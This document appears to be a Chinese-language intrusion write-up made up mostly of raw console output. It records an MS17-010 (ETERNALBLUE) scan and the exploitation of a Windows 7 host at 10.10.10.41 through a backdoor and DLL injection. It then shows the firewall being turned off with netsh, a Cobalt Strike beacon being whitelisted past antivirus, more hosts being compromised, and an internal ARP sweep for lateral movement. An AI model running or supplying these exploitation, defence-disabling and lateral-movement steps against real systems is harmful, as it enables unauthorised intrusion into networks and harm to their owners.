[*] TargetIp 10.10.10.41[*] TargetPort 445[*] RedirectedTargetIp (null)[*] RedirectedTargetPort 0[*] NetworkTimeout 60[*] Protocol SMB[*] Credentials Anonymous
[*] Connecting to target... [+] Initiated SMB connection
[+] Target OS Version 6.1 build 7601 Windows 7 Professional 7601 Service Pack 1
[*] Trying pipes... [-] spoolss - Not accessible (0xC0000022 - NtErrorAccessDenied) [-] browser - Not accessible (0xC0000022 - NtErrorAccessDenied) [-] lsarpc - Not accessible (0xC0000022 - NtErrorAccessDenied)[-] No pipes accessible
[Not Supported] ETERNALSYNERGY - Target OS version not supported
[Not Vulnerable] ETERNALROMANCE - Named pipe required for exploit
[Vulnerable] ETERNALBLUE - DANE ETERNALCHAMPION - DANE
[*] Writing output parameters
[+] Target is vulnerable to 2 exploits[+] Touch completed successfully
C:\Users\good\Desktop\nw\ms17-010>MS17-010_.bat 10.10.10.41[*] MS17-010 Exploit // lu4n.com[*] Connecting to target for exploitation. [+] Connection established for exploitation.[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x86 (32-bit) [+] Backdoor is already installed [*] CORE sent serialized output blob (2 bytes):0x00000000 08 01 ..[*] Received output parameters from CORE[+] CORE terminated with status code 0x00000000
C:\Users\good\Desktop\nw\ms17-010>go.bat 10.10.10.41 64Architecture: 64 is not a valid value.
Architecture: 64 is not a valid value.
^C终止批处理操作吗(Y/N)? y
C:\Users\good\Desktop\nw\ms17-010>go.bat 10.10.10.41 x64[+] Selected Protocol SMB[.] Connecting to target...[+] Connected to target, pinging backdoor... [+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x894EDE86 SMB Connection string is: Windows 7 Professional 7601 Service Pack 1 Target OS is: 7 x86 Target SP is: 1 [+] Backdoor installed [-] DLL Architecture is: 64 bitError sending wrong architecture DLL to target [-] DLL NOT built[+] Selected Protocol SMB[.] Connecting to target...[+] Connected to target, pinging backdoor... [+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x894EDE86 SMB Connection string is: Windows 7 Professional 7601 Service Pack 1 Target OS is: 7 x86 Target SP is: 1 [+] Backdoor installed [-] DLL Architecture is: 64 bitError sending wrong architecture DLL to target [-] DLL NOT built
C:\Users\good\Desktop\nw\ms17-010>go.bat 10.10.10.41 x86[+] Selected Protocol SMB[.] Connecting to target...[+] Connected to target, pinging backdoor... [+] Backdoor returned code: 10 - Success! [+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x894EDE86 SMB Connection string is: Windows 7 Professional 7601 Service Pack 1 Target OS is: 7 x86 Target SP is: 1 [+] Backdoor installed [+] DLL built [.] Sending shellcode to inject DLL [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Backdoor returned code: 10 - Success! [+] Command completed successfully
成功进入目标机器,本打算使用hta继续弹一个beacon给cs,但是尝试了几次不好使。
使用密码登录3389,但是没有登录成功,3389确实开启,这里关闭防火墙。
C:\Windows\system32>netsh advfirewall set allprofiles state offnetsh advfirewall set allprofiles state offOk.
成功连接,连接上去之后,发现有杀毒,信任
beacon
或者添加c盘信任。

同样的方式拿下3,2,4,41。
横向移动
good14 beacon> shell arp -a[*] Tasked beacon to run: arp -a[+] host called home, sent: 37 bytes[+] received output:
介面: 10.10.10.2 --- 0xc 网际网路网址 实体位址 类型 10.10.10.1 6c-2b-59-7f-1e-74 动态 10.10.10.3 6c-2b-59-7f-1b-3c 动态 10.10.10.4 00-0c-29-f7-4e-92 动态 10.10.10.5 10-98-36-b0-ed-ad 动态 10.10.10.6 18-03-73-2c-46-9d 动态 10.10.10.8 00-0c-29-57-cd-5d 动态 10.10.10.10 00-11-32-5c-f9-0a 动态 10.10.10.11 00-10-18-06-09-eb 动态 10.10.10.12 00-10-18-1a-8c-08 动态 10.10.10.13 00-10-18-04-03-3c 动态 10.10.10.14 00-10-18-1a-66-4e 动态 10.10.10.17 00-0c-29-3c-30-ea 动态 10.10.10.19 20-47-47-82-31-a0 动态 10.10.10.20 20-47-47-82-31-a2 动态 10.10.10.21 98-90-96-bc-4f-6c 动态 10.10.10.22 98-90-96-bc-f2-09 动态 10.10.10.23 98-90-96-bc-ed-92 动态 10.10.10.25 18-66-da-2c-e0-de 动态 10.10.10.26 54-bf-64-6f-68-46 动态 10.10.10.27 e4-54-e8-92-95-f1 动态 10.10.10.28 54-bf-64-6f-68-28 动态 10.10.10.29 54-bf-64-6f-6b-04 动态 10.10.10.30 88-d7-f6-ae-e4-01 动态 10.10.10.33 e4-54-e8-92-9b-e7 动态 10.10.10.35 74-d4-35-6f-bc-12 动态 10.10.10.38 98-90-96-b6-ec-95 动态 10.10.10.39 88-d7-f6-ae-e3-6b 动态 10.10.10.41 98-90-96-b6-e6-e3 动态 10.10.10.42 e4-54-e8-92-a5-68 动态 10.10.10.44 18-03-73-ca-e4-5f 动态 10.10.10.47 08-97-98-aa-b4-98 动态 10.10.10.48 54-bf-64-6f-68-26 动态 10.10.10.49 00-d0-17-70-c1-03 动态 10.10.10.50 00-d0-17-70-c0-cc 动态 10.10.10.51 42-08-5b-6a-25-29 动态 10.10.10.56 78-45-c4-b9-b4-c6 动态 10.10.10.61 18-66-da-2c-e5-7f 动态 10.10.10.62 18-66-da-2d-04-25 动态 10.10.10.63 18-66-da-2d-01-1c 动态 10.10.10.65 20-47-47-25-a7-66 动态 10.10.10.66 20-47-47-25-a7-58 动态 10.10.10.68 20-47-47-25-a8-98 动态 10.10.10.69 20-47-47-25-aa-37 动态 10.10.10.72 54-bf-64-01-52-a0 动态 10.10.10.75 d8-d0-90-1d-92-d8 动态 10.10.10.78 d8-d0-90-1d-96-1c 动态 10.10.10.80 d8-d0-90-1d-96-1b 动态 10.10.10.82 10-7d-1a-0d-d5-1b 动态 10.10.10.84 08-9e-01-f3-f8-be 动态 10.10.10.85 f0-d4-e2-f7-62-83 动态 10.10.10.89 08-00-37-f0-2d-71 动态 10.10.10.90 00-11-32-aa-ab-42 动态 10.10.10.91 54-bf-64-6f-6a-fe 动态 10.10.10.95 64-00-6a-0b-f4-5c 动态 10.10.10.100 00-0c-29-19-e7-fa 动态 10.10.10.102 54-bf-64-6a-be-41 动态 10.10.10.104 64-00-6a-0b-f0-11 动态 10.10.10.105 64-00-6a-0b-76-a2 动态 10.10.10.106 64-00-6a-0b-ed-89 动态 10.10.10.111 6c-2b-59-f4-49-3b 动态 10.10.10.114 54-bf-64-6a-be-12 动态 10.10.10.116 54-bf-64-6f-6a-0c 动态 10.10.10.117 ec-d6-8a-3f-ba-84 动态 10.10.10.118 ec-d6-8a-4a-b2-19 动态 10.10.10.121 54-bf-64-6a-c2-e7 动态 10.10.10.126 54-bf-64-6a-be-4e 动态 10.10.10.133 54-bf-64-6a-be-03 动态 10.10.10.134 54-bf-64-6f-6a-0a 动态 10.10.10.136 54-bf-64-6f-15-f7 动态 10.10.10.142 54-bf-64-6a-bd-f0 动态 10.10.10.143 54-bf-64-6a-c1-66 动态 10.10.10.144 54-bf-64-6a-c1-47 动态 10.10.10.145 54-bf-64-6f-14-e7 动态 10.10.10.146 54-bf-64-6f-6a-03 动态 10.10.10.152 54-bf-64-6f-6a-2a 动态 10.10.10.154 54-bf-64-6f-6a-0e 动态 10.10.10.155 54-bf-64-6a-be-04 动态 10.10.10.156 54-bf-64-6f-6a-29 动态 10.10.10.159 c0-8a-cd-5f-5b-47 动态 10.10.10.160 ec-d6-8a-3f-ba-36 动态 10.10.10.161 54-bf-64-6a-be-1f 动态 10.10.10.162 54-bf-64-6f-14-4d 动态 10.10.10.163 54-bf-64-6a-be-a5 动态 10.10.10.164 54-bf-64-6f-14-57 动态 10.10.10.165 54-bf-64-6a-be-40 动态 10.10.10.166 54-bf-64-6a-c2-e4 动态 10.10.10.175 54-bf-64-6f-69-f2 动态 10.10.10.176 54-bf-64-6a-be-5a 动态 10.10.10.179 54-bf-64-6a-be-16 动态 10.10.10.180 54-bf-64-6f-14-79 动态 10.10.10.182 54-bf-64-6a-bd-f2 动态 10.10.10.192 18-03-73-2c-48-dc 动态 10.10.10.195 54-bf-64-6f-16-96 动态 10.10.10.196 e4-54-e8-92-9b-ac 动态 10.10.10.231 24-31-84-28-4a-34 动态 10.10.10.232 80-38-96-91-96-7d 动态 10.10.10.250 28-84-fa-dc-d5-46 动态 10.10.10.253 00-1d-aa-17-b1-40 动态 10.10.10.254 00-50-7f-c7-d8-b0 动态 10.10.11.6 18-03-73-21-70-71 动态 10.10.11.13 84-8f-69-fa-49-74 动态 10.10.11.17 00-0c-29-98-ae-8f 动态 10.10.11.19 00-0c-29-a3-bf-27 动态 10.10.11.20 00-1d-aa-89-9e-80 动态 10.10.11.77 00-1d-aa-46-3d-60 动态 10.10.11.100 18-66-da-2d-02-0c 动态 10.10.11.102 48-4d-7e-d0-b6-18 动态 10.10.11.103 18-66-da-37-91-7e 动态 10.10.11.105 18-66-da-22-f1-db 动态 10.10.11.106 48-4d-7e-de-2d-0c 动态 10.10.11.107 50-9a-4c-3f-c5-82 动态 10.10.11.110 50-9a-4c-40-aa-6f 动态 10.10.11.111 54-bf-64-a3-d3-47 动态 10.10.11.112 18-66-da-22-a7-d9 动态 10.10.11.113 48-4d-7e-de-09-94 动态 10.10.11.114 48-4d-7e-dd-00-3e 动态 10.10.11.116 18-66-da-1f-64-db 动态 10.10.11.117 48-4d-7e-f1-6c-8c 动态 10.10.11.118 48-4d-7e-f1-30-ee 动态 10.10.11.120 48-4d-7e-f1-2d-9e 动态















